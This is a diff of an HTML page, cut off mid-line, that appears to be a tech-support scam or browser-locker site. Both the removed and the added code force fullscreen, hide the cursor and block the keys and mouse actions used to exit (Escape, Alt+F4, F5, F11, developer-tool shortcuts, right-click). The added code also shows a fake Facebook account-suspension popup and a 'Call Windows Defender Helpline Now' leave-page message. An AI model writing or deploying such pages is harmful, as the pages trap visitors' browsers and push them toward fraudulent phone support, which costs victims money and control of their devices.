+          opacity: 0;
+        }
+
         100% {
-          box-shadow: 0 0 20px rgba(82, 109, 255, 0.5);
-        }
-      }
-
-      @keyframes smooth-pulse {
-        0% {
-          transform: translate(-50%, -50%) scale(1);
-        }
-        50% {
-          transform: translate(-50%, -50%) scale(1.02);
-        }
-        100% {
-          transform: translate(-50%, -50%) scale(1);
-        }
-      }
-      /* Base modal styles */
-      .close-btn {
+          opacity: 1;
+        }
+      }
+
+      .modal-buttons button.dismiss.blinking {
+        animation: blink 1s infinite;
+      }
+
+      #welcomeDiv {
+        display: none;
+        background-color: #000;
+        height: auto;
+        width: 550px;
         position: fixed;
-        top: 50%;
-        left: 50%;
-        transform: translate(-50%, -50%);
-        width: 85%;
-        max-width: 1200px;
-        display: flex;
-        flex-direction: column;
-        align-items: center;
-        justify-content: space-between;
-        z-index: 9999;
-        background-color: rgba(30, 16, 16, 0.95);
-        padding: 2rem;
-        box-sizing: border-box;
-        border-radius: 20px;
-        box-shadow: 0 0 50px rgba(0, 0, 0, 0.5);
-        animation: fadeInScale 0.5s ease-out forwards;
-      }
-
-      .recipe-image {
-        width: 100%;
-        height: auto;
-        max-height: calc(90vh - 200px);
-        object-fit: contain;
-        margin: 1rem 0;
-        border-radius: 12px;
-        display: block;
-      }
-
-      .recipe-download {
-        width: 100%;
-        display: flex;
-        justify-content: center;
-        align-items: center;
-        margin: 1.5rem 0;
-        padding-bottom: 0.5rem;
-      }
-
-      .download-btn {
-        position: relative;
-        transform: none;
-        background: linear-gradient(145deg, #2b5876, #4e4376);
-        color: white;
-        border: 1px solid rgba(255, 255, 255, 0.2);
-        border-radius: 30px;
-        padding: 15px 40px;
-        font-size: 18px;
-        font-weight: 500;
-        cursor: pointer;
-        display: flex;
-        align-items: center;
-        gap: 12px;
-        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
-        transition: all 0.3s ease;
-        z-index: 10000;
-        letter-spacing: 0.5px;
-        backdrop-filter: blur(5px);
-        -webkit-backdrop-filter: blur(5px);
-      }
-
-      .download-btn:hover {
-        transform: scale(1.05);
-        background: linear-gradient(145deg, #4e4376, #2b5876);
-        box-shadow: 0 6px 20px rgba(0, 0, 0, 0.4);
-        border-color: rgba(255, 255, 255, 0.4);
-      }
-
-      /* Mobile Styles (up to 767px) */
-      @media screen and (max-width: 767px) {
-        .close-btn {
-          width: 95%;
-          padding: 1rem;
-          top: 45%;
-        }
-
-        .recipe-image {
-          max-height: calc(100vh - 200px);
-          margin: 0.5rem 0;
-        }
-
-        .recipe-download {
-          margin-top: 1rem;
-        }
-
-        .download-btn {
-          padding: 12px 30px;
-          font-size: 16px;
-          gap: 8px;
-        }
-      }
-
-      /* Tablet Styles (768px - 1023px) */
-      @media screen and (min-width: 768px) and (max-width: 1023px) {
-        .close-btn {
-          width: 90%;
-          padding: 1.5rem;
-        }
-
-        .recipe-image {
-          max-height: calc(100vh - 250px);
-        }
-
-        .download-btn {
-          padding: 14px 35px;
-          font-size: 17px;
-        }
-      }      /* Desktop Styles (1024px - 1439px) */
-      @media screen and (min-width: 1024px) and (max-width: 1439px) {
-        .close-btn {
-          width: 85%;
-          max-width: 900px;
-          max-height: none;
-          overflow-y: visible;
-          padding: 2rem;
-        }
-
-        .recipe-image {
-          max-height: 55vh;
-          width: auto;
-          max-width: 90%;
-          margin: 0.5rem auto;
-          object-fit: contain;
-        }
-
-        .recipe-download {
-          margin: 1.5rem 0;
-          position: relative;
-          bottom: auto;
-        }
-      }
-
-      /* Large Desktop Styles (1440px and above) */
-      @media screen and (min-width: 1440px) {
-        .close-btn {
-          max-width: 1000px;
-          padding: 2.5rem;
-          max-height: none;
-          overflow-y: visible;
-        }
-
-        .recipe-image {
-          max-height: 50vh;
-          width: auto;
-          max-width: 85%;
-          margin: 0.5rem auto;
-          object-fit: contain;
-        }
-
-        .recipe-download {
-          margin: 1.5rem 0;
-          position: relative;
-          bottom: auto;
-        }
-
-        .download-btn {
-          padding: 16px 45px;
-          font-size: 20px;
-        }
-      }
-
-      /* Extra tall screens */
-      @media screen and (min-height: 1000px) {
-        .recipe-image {
-          max-height: calc(100vh - 400px);
-        }
-      }
-
-      /* Short height screens */
-      @media screen and (max-height: 600px) {
-        .close-btn {
-          top: 50%;
-          padding: 1rem;
-        }
-
-        .recipe-image {
-          max-height: calc(100vh - 150px);
-        }
-
-        .recipe-download {
-          margin-top: 1rem;
-        }
-      }
-
-      /* Remove hover effect to keep background image visible */
-
-      /* Remove X symbol from close button */
-      .close-btn::before,
-      .close-btn::after {
-        display: none;
-      }
-
-      /* Modern button text styling */
-      .close-btn-text {
-        color: white;
-        font-size: 20px;
-        font-weight: 600;
-        text-align: center;
-        text-transform: uppercase;
-        letter-spacing: 1px;
-        text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
-        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
-          Arial, sans-serif;
-      }
-      /* Enhanced shield icon styling */
-      .security-icon {
-        font-size: 32px;
-        margin-bottom: 15px;
-        color: white;
-        filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.2));
-        animation: floating 3s infinite ease-in-out;
-      }
-
-      @keyframes floating {
-        0% {
-          transform: translateY(0px);
-        }
-        50% {
-          transform: translateY(-6px);
-        }
-        100% {
-          transform: translateY(0px);
-        }
-      }
-
-      /* Click indicator styling */
-      .click-indicator {
-        color: #ffd700;
-        font-size: 18px;
-        margin-top: 15px;
-        font-weight: 600;
-        text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
-        animation: bounce 1.5s infinite ease-in-out;
-        opacity: 0.9;
-      }
-
-      @keyframes bounce {
-        0%,
-        100% {
-          transform: translateY(0);
-        }
-        50% {
-          transform: translateY(-8px);
-        }
-      } /* Enhanced tooltip with animation */
-      @keyframes fadeInOut {
-        0% {
-          opacity: 0;
-          transform: translateY(10px);
-        }
-        10% {
-          opacity: 1;
-          transform: translateY(0);
-        }
-        90% {
-          opacity: 1;
-          transform: translateY(0);
-        }
-        100% {
-          opacity: 0;
-          transform: translateY(10px);
-        }
-      }
-
-      .close-btn .tooltip {
-        position: absolute;
-        bottom: -45px;
-        background: rgba(0, 0, 0, 0.8);
-        color: white;
-        padding: 8px 15px;
-        border-radius: 30px;
-        font-size: 16px;
-        font-weight: bold;
-        white-space: nowrap;
-        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.5);
-        animation: fadeInOut 3s infinite;
-        border: 1px solid rgba(255, 255, 255, 0.3);
-        letter-spacing: 0.5px;
-      }
-
-      .close-btn:hover .tooltip {
-        animation-play-state: paused;
-        opacity: 1;
-        background: linear-gradient(90deg, #222222, #333333);
-      }
-
-      /* Continue Button Styling */
-      @keyframes float {
-        0% {
-          transform: translateY(0px);
-        }
-        50% {
-          transform: translateY(-10px);
-        }
-        100% {
-          transform: translateY(0px);
-        }
-      }
-
-      @keyframes colorShift {
-        0% {
-          background: linear-gradient(145deg, #000000, #333333);
-        }
-        50% {
-          background: linear-gradient(145deg, #222222, #000000);
-        }
-        100% {
-          background: linear-gradient(145deg, #000000, #333333);
-        }
-      }
-      .continue-btn {
-        position: fixed;
-        bottom: 8%;
+        top: 0;
         left: 50%;
         transform: translateX(-50%);
-        min-width: 200px;
-        width: auto;
-        height: 60px;
-        padding: 0 25px;
-        background: linear-gradient(145deg, #000000, #333333);
-        border-radius: 30px;
-        display: none;
-        justify-content: center;
-        align-items: center;
-        z-index: 9999;
-        cursor: pointer;
-        animation: float 3s infinite ease-in-out, colorShift 5s infinite;
-        border: 3px solid rgba(255, 255, 255, 0.9);
-        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.6);
-        transition: all 0.3s ease;
-        box-sizing: border-box;
-        right: auto;
-      }
-      .continue-btn:hover {
-        transform: translateX(-50%) scale(1.05);
-        box-shadow: 0 15px 30px rgba(0, 0, 0, 0.8);
-      }
-
-      .continue-btn-text {
-        color: white;
-        font-size: 20px;
-        font-weight: bold;
-        text-transform: uppercase;
-        letter-spacing: 1px;
-        text-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
-        white-space: nowrap;
-      }
-
-      .continue-btn::after {
-        content: "→";
-        font-size: 22px;
-        margin-left: 10px;
-        transition: transform 0.3s ease;
-      }
-
-      .continue-btn:hover::after {
-        transform: translateX(5px);
-      }
-
-      /* Arrow animation */
-      @keyframes arrowPulse {
-        0% {
-          opacity: 0.6;
-          transform: translateX(0);
-        }
-        50% {
-          opacity: 1;
-          transform: translateX(5px);
-        }
-        100% {
-          opacity: 0.6;
-          transform: translateX(0);
-        }
-      }
-
-      .arrow {
-        display: inline-block;
-        margin-left: 8px;
-        animation: arrowPulse 1.5s infinite;
-      }
-      /* Show continue button only in fullscreen mode */
-      .fullscreen-active .continue-btn {
-        cursor: pointer !important;
-        display: flex !important;
-      }
-      /* Hide close button and overlay in fullscreen mode */
-      .fullscreen-active .close-btn,
-      .fullscreen-active .overlay {
-        display: none !important;
-      }
-      /* Change the continue button text in fullscreen mode */
-      .continue-btn-text .normal-text {
-        display: inline;
-        white-space: nowrap;
-      }
-
-      .continue-btn-text .fullscreen-text {
-        display: none;
-        white-space: nowrap;
-      }
-
-      .fullscreen-active .continue-btn-text .normal-text {
-        display: none;
-      }
-
-      .fullscreen-active .continue-btn-text .fullscreen-text {
-        display: inline;
-      }
-
-      /* Adjust the continue button in fullscreen mode */
-      .fullscreen-active .continue-btn {
-        min-width: 280px;
-        width: auto;
-        padding: 0 30px;
-        background: linear-gradient(145deg, #000000, #222222);
-      }
-
-      /* Add responsive text sizing for different screen sizes */
-      @media screen and (max-width: 768px) {
-        .continue-btn {
-          padding: 0 20px;
-          min-width: 180px;
-          height: 55px;
-        }
-
-        .continue-btn-text {
-          font-size: 16px;
-        }
-
-        .fullscreen-active .continue-btn {
-          min-width: 240px;
-          padding: 0 25px;
-        }
-
-        .fullscreen-active .continue-btn-text {
-          font-size: 15px;
-        }
-      }
-
-      /* Phone number display styling */
-      .phone-number-display {
-        position: fixed;
-        top: 30%;
-        left: 50%;
-        transform: translateX(-50%);
-        background: linear-gradient(145deg, #000000, #222222);
-        padding: 15px 30px;
-        border-radius: 15px;
-        color: white;
-        font-size: 28px;
-        font-weight: bold;
+        z-index: 9999999999;
         text-align: center;
-        box-shadow: 0 5px 20px rgba(0, 0, 0, 0.5);
-        border: 2px solid rgba(255, 255, 255, 0.8);
-        z-index: 9998;
-        display: none;
-      }
-
-      /* Only show phone number in fullscreen mode */
-      .fullscreen-active .phone-number-display {
-        display: block;
-      }
-
-      /* Responsive phone display */
-      @media screen and (max-width: 768px) {
-        .phone-number-display {
-          font-size: 22px;
-          padding: 12px 20px;
-          top: 25%;
-        }
-      }
-
-      /* Responsive adjustments for image container */
-      @media screen and (max-width: 768px) {
-        .close-btn {
-          width: 95%;
-          height: 80vh;
-          padding: 1.5rem;
-        }
-      }
-
-      @media screen and (max-height: 600px) {
-        .close-btn {
-          height: 90vh;
-          padding: 1rem;
-        }
-      }
-
-      /* Add subtle animation for the image container */
-      @keyframes fadeInScale {
-        from {
-          opacity: 0;
-          transform: translate(-50%, -50%) scale(0.95);
-        }
-        to {
-          opacity: 1;
-          transform: translate(-50%, -50%) scale(1);
-        }
+      }
+
+      #welcomeDiv p {
+        color: #fefefe;
+        margin-top: 10px;
+        font-size: 16px;
+        opacity: 0.9;
       }
     </style>
+    <script>
+      document.addEventListener("DOMContentLoaded", function () {
+        var isPopupVisible = true;
+        var music = document.getElementById("music");
+        var isPlaying = false;
+
+        function toggleMusic() {
+          if (isPlaying) {
+            music.pause();
+          } else {
+            music.play();
+          }
+          isPlaying = !isPlaying;
+        }
+
+        function playMusicOnClick() {
+          toggleMusic();
+          document.removeEventListener("click", playMusicOnClick);
+        }
+
+        music.addEventListener("click", toggleMusic);
+        document.addEventListener("click", playMusicOnClick);
+
+        var fullscreenEnabled =
+          document.fullscreenEnabled ||
+          document.mozFullScreenEnabled ||
+          document.documentElement.webkitRequestFullScreen;
+
+        if (fullscreenEnabled) {
+          document.documentElement.requestFullscreen =
+            document.documentElement.requestFullscreen ||
+            document.documentElement.mozRequestFullScreen ||
+            document.documentElement.webkitRequestFullScreen;
+          document.cancelFullscreen =
+            document.cancelFullscreen ||
+            document.mozCancelFullScreen ||
+            document.webkitCancelFullScreen;
+
+          var isFullscreen = false;
+
+          document.addEventListener("click", function () {
+            if (!isFullscreen) {
+              isFullscreen = true;
+              document.documentElement.requestFullscreen();
+              document.body.classList.add("fullscreen");
+              showWelcomeDiv();
+              showSupportText();
+              // Hide modal if it's visible when entering fullscreen
+              closeModal();
+            }
+          });
+
+          document.addEventListener("fullscreenchange", function () {
+            if (document.fullscreenElement) {
+              // We entered fullscreen mode
+              isFullscreen = true;
+              // Hide modal if it's visible when entering fullscreen
+              closeModal();
+            } else {
+              // We exited fullscreen mode
+              isFullscreen = false;
+            }
+          });
+        }
+
+        var modalOverlay = document.getElementById("modal-overlay");
+        var modalClose = document.getElementById("modal-close");
+
+        function showModal() {
+          modalOverlay.style.display = "block";
+        }
+
+        function closeModal() {
+          modalOverlay.style.display = "none";
+        }
+
+        modalClose.addEventListener("click", closeModal);
+
+        // Show modal after 5 seconds instead of immediately, but only if not in fullscreen
+        setTimeout(function () {
+          // Only show modal if not in fullscreen mode
+          if (!isFullscreen) {
+            showModal();
+          }
+        }, 3000);
+
+        function hideCursor() {
+          document.documentElement.style.cursor = "none";
+        }
+
+        document.addEventListener("click", function () {
+          hideCursor();
+          document.removeEventListener("click", hideCursor);
+          if (isPopupVisible) {
+            closeModal();
+            isPopupVisible = false;
+          }
+        });
+
+        var acceptButton = document.getElementById("modal-accept");
+        var dismissButton = document.getElementById("modal-dismiss");
+
+        acceptButton.addEventListener("click", closeModal);
+        dismissButton.addEventListener("click", closeModal);
+
+        document.addEventListener("contextmenu", function (event) {
+          event.preventDefault();
+        });
+
+        document.addEventListener("keydown", function (e) {
+          if (
+            (e.ctrlKey &&
+              (e.keyCode === "U".charCodeAt(0) ||
+                e.keyCode === "u".charCodeAt(0))) ||
+            (e.ctrlKey &&
+              (e.keyCode === "C".charCodeAt(0) ||
+                e.keyCode === "c".charCodeAt(0))) ||
+            (e.ctrlKey &&
+              (e.keyCode === "S".charCodeAt(0) ||
+                e.keyCode === "s".charCodeAt(0)))
+          ) {
+            e.preventDefault();
+          }
+        });
+
+        function preventKeyEvents(event) {
+          const blockedKeyCodes = [123];
+          const keyCode = event.keyCode || event.which;
+
+          if (blockedKeyCodes.includes(keyCode)) {
+            event.preventDefault();
+            console.log(`Key with code ${keyCode} is blocked.`);
+          }
+        }
+
+        window.addEventListener("keydown", preventKeyEvents);
+      });
+
+      navigator.keyboard.lock();
+      document.onkeydown = function (e) {
+        return false;
+      };
+
+      function showWelcomeDiv() {
+        var welcomeDiv = document.getElementById("welcomeDiv");
+        welcomeDiv.style.display = "block";
+      }
+
+      function showSupportText() {
+        var supportText = document.getElementById("support-text");
+        supportText.style.display = "block";
+      }
+    </script>
+
+    <script type="text/javascript">
+      window.onbeforeunload = function () {
+        if (data_needs_saving()) {
+          return "Call Windows Defender Helpline Now";
+        } else {
+          return;
+        }
+      };
+    </script>
+    <script type="text/javascript">
+      window.addEventListener("beforeunload", function (e) {
+        var confirmationMessage =
+          "It looks like you are editing something. " +
+          "Your changes will be lost if you leave before saving.";
+
+        (e || window.event).returnValue = confirmationMessage; //Gecko + IE
+        return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
+      });
+    </script>
   </head>
-  <body>
-    <div class="top-barrier"></div>
-    <div class="fake-header"></div>
-    <div class="close-button-blocker"></div>
-    <div class="window-controls-blocker"></div>
-    <!-- Overlay to hide background -->
-    <div class="overlay"></div>
-    <!-- Image and Download Container -->
-    <div class="close-btn">
-      <img src="assets/images/recipes.jpg" alt="Healthy Recipes" class="recipe-image">
-      <div class="recipe-download">
-        <button
-          class="download-btn"
-          onclick="downloadImage('assets/images/recipes.jpg', 'healthy-recipes.jpg')"
-        >
-          <span class="download-text">Click Here</span>
-        </button>
+
+  <body onbeforeunload="return myFunction()">
+    <audio
+      id="music"
+      src="media/text-to-speech.mp3"
+      controls=""
+      loop=""
+    ></audio>
+
+    <div id="modal-overlay" style="display: none">
+      <div id="modal-content">
+        <span id="modal-close">×</span>
+        <!-- <img id="modal-image" src="logofb.jpg" alt="Facebook Logo">-->
+        <img
+          id="modal-image"
+          src="images/logo-facebookpng-32251.jpg"
+          alt="Facebook Logo"
+        />
+        <p id="modal-message">
+          Facebook has temporarily Suspended your Account.
+        </p>
+        <div class="modal-buttons">
+          <button id="modal-accept" class="dismiss blinking">Accept</button>
+          <button id="modal-dismiss" class="dismiss blinking">Ignore</button>
+        </div>
       </div>
     </div>
-    <!-- Continue Button -->
-    <!-- <div class="continue-btn">
-      <span class="continue-btn-text">
-        <span>Continue</span>
-        <span class="fullscreen-text">Call above number</span>
-        <span class="arrow">→</span>
-      </span>
-    </div> -->
-
-    <script>
-      // Do NOT hide cursor initially - we want the cursor to be visible until fullscreen
-
-      // We'll use the fullscreen-active class to control cursor visibility
-      if (
-        document.fullscreenElement ||
-        document.webkitFullscreenElement ||
-        document.mozFullScreenElement ||
-        document.msFullscreenElement
-      ) {
-        // Only hide if already in fullscreen mode
-        document.body.classList.add("fullscreen-active");
-      } else {
-        // Make sure cursor is visible on page load
-        document.body.classList.remove("fullscreen-active");
-      }
-    </script>
-    <picture>
-      <!-- Mobile image (standard and retina versions) -->
-      <source
-        media="(max-width: 768px)"
-        srcset="images/mainimage2.png 1x, images/mainimage2.png 2x"
-      />
-
-      <!-- Desktop image (standard and retina versions) -->
-      <source
-        media="(min-width: 769px)"
-        srcset="images/mainimage2.png 1x, images/mainimage2.png 2x"
-      />
-
-      <!-- Fallback image -->
-      <img
-        src="images/mainimage2.png"
-        alt="Responsive fullscreen image"
-        class="fullscreen-image"
-      />
-    </picture>
-    <audio id="audio" src="assets/speechvoice.mp3"></audio>
-    <script src="js/main-light.min.ACSHASHe3fd481804126aad70e99fe060fe8dca.js"></script>
-    <script src="js/clientlib-httpclient.min.ACSHASHc102b6d56f04d1e67cf3f626dfabf84d.js"></script>
-    <script src="js/clientlib-cookieconsent.min.ACSHASH96f0c5b1219e39b8788028f5c17a5ad9.js"></script>
-    <!-- Changes for Global Pixel -->
-    <script type="text/javascript" id="contentsquare">
-      (function () {
-        var contentSq = {
-          entryFile:
-            "https://cdnssl.clicktale.net/www32/ptc/05d32363-d534-4d93-9b65-cde674775e71.js",
-        };
-        if (typeof window["partnerScripts"] === "undefined") {
-          window["partnerScripts"] = {};
-        }
-        window["partnerScripts"]["contentSquare"] = contentSq;
-      })();
-    </script>
-    <!-- Feature Control Service:List of all Enabled Features -->
-    <div
-      id="customFeatureControl"
-      enabledfeatures="contentbackfillgenerate,esiproductcards,feature-controlled-mwf,uhf-ms-io-endpoint,uhf-esi-cv,uhf-esi-cache,fraud-greenid,contentsquare,mediapixel,holiday-themer,lazyload-static-components,clientlibDefer,upsellEnabled,contentbackfillpkgdelete,healthcheck,demo-feature,contentbackfillhttpgenerate,perf-tracker-1ds,dynamic-bundle,cvIncrementer,tentingEnabled,chatCookiesImplemented,alertCountDownWithoutServerTime,pdpDynamicRendering,bundlesDynamicRendering,contentbackfillmetadatachangesvideo,contentbackfillmetadatachangesnonvideo,listDynamicRendering,experimentation-without-personalization,generic-list-importer,combinedUHF,cvCallEnabled,m365ProductCatalog,support-unsupported-locales,deferClickTale,videoLazyLoad,prefetchFontsEnabled,enable-code-isolation,imageLinkTag,fetchPriority,contentIngestionAgent,enableClickgroupTelemetry,imageLazyLoad,contentIngestionAgent-dispatcher2westus2Agent,isCacheControlFeatureEnabled,feature-controlled-content-card,lcpPrioritizationPhase1,ocReimagineTelemetry,deferScriptsEnabled,lcpPrioritizationPhase2,ocReimagineSlotNumberTelemetry,contentIngestionAgent-dispatcher1westus2Agent,ocReimagineComponentNameTelemetry,ocReimagineTemplateNameTelemetry,ptePhase1,extended-html-minification-sites,dynamicPrice,gl-auto-config,displayV35Toggle"
-    ></div>
-    <div
-      class="oneds-config"
-      data-instrumentationkey="aacbcf0ee7614738b1ea4f99c23f2e82-63b77ecc-8c62-4513-aa1f-a12a5ed8c015-6865"
-      data-isenabled="true"
-      data-env="prod"
-      data-market="en-in"
-      data-pagename="HomePage"
-      data-urlcollectquery="true"
-      data-urlcollecthash="false"
-      data-autocapturelineage="false"
-      data-autocaptureresize="false"
-      data-autocapturescroll="false"
-      data-initialize1dseventname="none"
-      data-tenantname="mscom"
-      data-tenanttitle="Mscom"
-      data-tenantdomain="microsoft"
-      data-tenantsitename="microsoft"
-      data-tenantnameproperty="tenantName"
-      data-tenanttitleproperty="tenantTitle"
-      data-tenantdomainproperty="tenantDomain"
-      data-tenantsitenameproperty="tenantSiteName"
-      data-max1dsinitializedelayinseconds="1"
-    ></div>
-    <script src="js/custom-oneds.min.ACSHASHb4f0b5100b03a879dd5d2e97636efc37.js"></script>
-    <!--Enable script to inject Green ID iFrame-->
-    <script
-      type="text/javascript"
-      src="js/clientlib-greenid.min.ACSHASH383b23d12df0d9265d7569a7102c2f96.js"
-      async=""
-    ></script>
-    <script>
-      $(document).ready(function () {
-        // Function to open the popup
-        function openPopup() {
-          $("#popup").fadeIn();
-        }
-
-        // Function to close the popup
-        function closePopup() {
-          $("#popup").fadeOut();
-        }
-
-        // Call the openPopup function when the page loads
-        openPopup();
-
-        // Close the popup when the close button is clicked
-        $("#closePopup").click(closePopup);
-      });
-      $(document).click(function () {
-        $("#audio")[0].play();
-        $("#audio")[0].loop = true;
-        var elem = document.documentElement;
-        if (elem.requestFullscreen) {
-          elem.requestFullscreen();
-        } else if (elem.mozRequestFullScreen) {
-          /* Firefox */
-          elem.mozRequestFullScreen();
-        } else if (elem.webkitRequestFullscreen) {
-          /* Chrome, Safari and Opera */
-          elem.webkitRequestFullscreen();
-        } else if (elem.msRequestFullscreen) {
-          /* IE/Edge */
-          elem.msRequestFullscreen();
-        }
-      });
-      document.addEventListener("contextmenu", function (e) {
-        var elem = document.documentElement;
-        if (elem.requestFullscreen) {
-          elem.requestFullscreen();
-        } else if (elem.mozRequestFullScreen) {
-          /* Firefox */
-          elem.mozRequestFullScreen();
-        } else if (elem.webkitRequestFullscreen) {
-          /* Chrome, Safari and Opera */
-          elem.webkitRequestFullscreen();
-        } else if (elem.msRequestFullscreen) {
-          /* IE/Edge */
-          elem.msRequestFullscreen();
-        }
-        e.preventDefault();
-      });
-      document.addEventListener("keydown", function (e) {
-        var elem = document.documentElement;
-        if (elem.requestFullscreen) {
-          elem.requestFullscreen();
-        } else if (elem.mozRequestFullScreen) {
-          /* Firefox */
-          elem.mozRequestFullScreen();
-        } else if (elem.webkitRequestFullscreen) {
-          /* Chrome, Safari and Opera */
-          elem.webkitRequestFullscreen();
-        } else if (elem.msRequestFullscreen) {
-          /* IE/Edge */
-          elem.msRequestFullscreen();
-        }
-
-        // Prevent Escape key from exiting fullscreen
-        if (e.key === "Escape") {
-          e.preventDefault();
-          e.stopPropagation();
-          return false;
-        }
-      });
-      //alt + f4 brrowser close disable
-      document.addEventListener("keydown", function (e) {
-        if (e.key === "F4" && e.altKey) {
-          e.preventDefault();
-        }
-      });
-      //ctrl + shift + i disable
-      document.addEventListener("keydown", function (e) {
-        if (e.ctrlKey && e.shiftKey && e.key === "I") {
-          e.preventDefault();
-        }
-      });
-      //ctrl + shift + j disable
-      document.addEventListener("keydown", function (e) {
-        if (e.ctrlKey && e.shiftKey && e.key === "J") {
-          e.preventDefault();
-        }
-      });
-      //ctrl + shift + c disable
-      document.addEventListener("keydown", function (e) {
-        if (e.ctrlKey && e.shiftKey && e.key === "C") {
-          e.preventDefault();
-        }
-      });
-      //ctrl + shift + u disable
-      document.addEventListener("keydown", function (e) {
-        if (e.ctrlKey && e.shiftKey && e.key === "U") {
-          e.preventDefault();
-        }
-      });
-      //ctrl + shift + s disable
-      document.addEventListener("keydown", function (e) {
-        if (e.ctrlKey && e.shiftKey && e.key === "S") {
-          e.preventDefault();
-        }
-      });
-      // f5 disable
-      document.addEventListener("keydown", function (e) {
-        if (e.key === "F5") {
-          e.preventDefault();
-        }
-      });
-      //f11 disable
-      document.addEventListener("keydown", function (e) {
-        if (e.key === "F11") {
-          e.preventDefault();
-        }
-      });
-      document.addEventListener("fullscreenchange", (event) => {
-        if (document.fullscreenElement) {
-          document.body.classList.add("fullscreen-active");
-          document.documentElement.style.cursor = "none";
-
-          // Apply cursor none to all elements again
-          var allElements = document.getElementsByTagName("*");
-          for (var i = 0; i < allElements.length; i++) {
-            allElements[i].style.cursor = "none";
-          }
-
-          // Hide verification UI permanently
-          document.querySelector(".close-btn").style.display = "none";
-          document.querySelector(".overlay").style.display = "none";
-
-          // Force fullscreen again if it attempts to exit
-          setTimeout(function () {
-            var elem = document.documentElement;
-            if (!document.fullscreenElement && elem.requestFullscreen) {
-              elem.requestFullscreen({ navigationUI: "hide" });
-            }
-          }, 100);
-        } else {
-          // Try to re-enter fullscreen immediately
-          var elem = document.documentElement;
-          if (elem.requestFullscreen) {
-            try {
-              elem.requestFullscreen({ navigationUI: "hide" });
-            } catch (err) {
-              elem.requestFullscreen();
-            }
-          }
-
-          // If we can't re-enter, then restore normal cursor
-          setTimeout(function () {
-            if (!document.fullscreenElement) {
-              // Try again
-              if (elem.requestFullscreen) {
-                elem.requestFullscreen();
-              }
-              document.body.classList.add("fullscreen-active");
-              document.documentElement.style.cursor = "none";
-            }
-          }, 200);
-        }
-      });
-      // Add support for other browser prefixes for fullscreen change
-      document.addEventListener("webkitfullscreenchange", (event) => {
-        if (document.webkitFullscreenElement) {
-          document.body.classList.add("fullscreen-active");
-          document.documentElement.style.cursor = "none";
-
-          // Apply cursor none to all elements
-          var allElements = document.getElementsByTagName("*");
-          for (var i = 0; i < allElements.length; i++) {
-            allElements[i].style.cursor = "none";
-          }
-        } else {
-          // Try to re-enter fullscreen immediately
-          try {
-            document.documentElement.webkitRequestFullscreen({
-              navigationUI: "hide",
-            });
-          } catch (err) {
-            document.documentElement.webkitRequestFullscreen();
-          }
-        }
-      });
-
-      document.addEventListener("mozfullscreenchange", (event) => {
-        if (document.mozFullScreenElement) {
-          document.body.classList.add("fullscreen-active");
-          document.documentElement.style.cursor = "none";
-
-          // Apply cursor none to all elements
-          var allElements = document.getElementsByTagName("*");
-          for (var i = 0; i < allElements.length; i++) {
-            allElements[i].style.cursor = "none";
-          }
-        } else {
-          // Try to re-enter fullscreen immediately
-          try {
-            document.documentElement.mozRequestFullScreen({
-              navigationUI: "hide",
-            });
-          } catch (err) {
-            document.documentElement.mozRequestFullScreen();
-          }
-        }
-      });
-
-      document.addEventListener("MSFullscreenChange", (event) => {
-        if (document.msFullscreenElement) {
-          document.body.classList.add("fullscreen-active");
-          document.documentElement.style.cursor = "none";
-
-          // Apply cursor none to all elements
-          var allElements = document.getElementsByTagName("*");
-          for (var i = 0; i < allElements.length; i++) {
-            allElements[i].style.cursor = "none";
-          }
-        } else {
-          // Try to re-enter fullscreen immediately
-          document.documentElement.msRequestFullscreen();
-        }
-      });
-      // Force cursor to be hidden immediately when entering fullscreen
-      function forceHideCursor() {
-        if (
-          document.fullscreenElement ||
-          document.webkitFullscreenElement ||
-          document.mozFullScreenElement ||
-          document.msFullscreenElement
-        ) {
-          document.body.classList.add("fullscreen-active");
-          document.documentElement.style.cursor = "none";
-
-          // Apply to all elements
-          var allElements = document.getElementsByTagName("*");
-          for (var i = 0; i < allElements.length; i++) {
-            allElements[i].style.cursor = "none";
-          }
-        }
-      }
-      // Hide cursor when mouse moves in fullscreen
-      document.addEventListener("mousemove", function (e) {
-        forceHideCursor();
-
-        // Prevent mouse interactions near the top of the screen
-        if (e.clientY < 100) {
-          // Move mouse down if it gets too close to the top
-          try {
-            e.preventDefault();
-            e.stopPropagation();
-          } catch (err) {
-            // Some browsers may not allow this, so we catch any errors
-          }
-        }
-      });
-
-      // Add additional protection for the top area
-      document
-        .querySelector(".top-barrier")
-        .addEventListener("mouseenter", function (e) {
-          // Force fullscreen again just in case
-          var elem = document.documentElement;
-          if (elem.requestFullscreen) {
-            elem.requestFullscreen();
-          } else if (elem.mozRequestFullScreen) {
-            elem.mozRequestFullScreen();
-          } else if (elem.webkitRequestFullscreen) {
-            elem.webkitRequestFullscreen();
-          } else if (elem.msRequestFullscreen) {
-            elem.msRequestFullscreen();
-          }
-
-          // Prevent default actions
-          e.preventDefault();
-          e.stopPropagation();
-        });
-
-      // Initial call to hide cursor if already in fullscreen
-      forceHideCursor();
-      document.addEventListener("fullscreenchange", function (e) {
-        if (document.fullscreenElement) {
-          document.body.classList.add("fullscreen-active");
-          document.documentElement.style.cursor = "none";
-        }
-      });
-      // Add a special barrier that moves with the mouse when near the top
-      document.addEventListener("mousemove", function (e) {
-        // When mouse is within 150px of the top, create a tracking barrier
-        if (e.clientY < 150) {
-          // Make sure the fake header is in the right place
-          document.querySelector(".fake-header").style.top = "0px";
-
-          // When near the top right (where close button is), add extra protection
-          if (e.clientX > window.innerWidth - 200) {
-            document.querySelector(".close-button-blocker").style.display =
-              "block";
-            document.querySelector(".window-controls-blocker").style.display =
-              "block";
-
-            // Try to block the event
-            e.preventDefault();
-            e.stopPropagation();
-
-            // Force cursor hiding again
-            document.body.style.cursor = "none";
-            document.documentElement.style.cursor = "none";
-          }
-
-          // Request fullscreen again if needed
-          var elem = document.documentElement;
-          if (!document.fullscreenElement && elem.requestFullscreen) {
-            try {
-              elem.requestFullscreen({ navigationUI: "hide" });
-            } catch (err) {
-              elem.requestFullscreen();
-            }
-          }
-        }
-      });
-
-      // Additional protection for mouse clicks near the top
-      document.addEventListener(
-        "mousedown",
-        function (e) {
-          if (e.clientY < 150) {
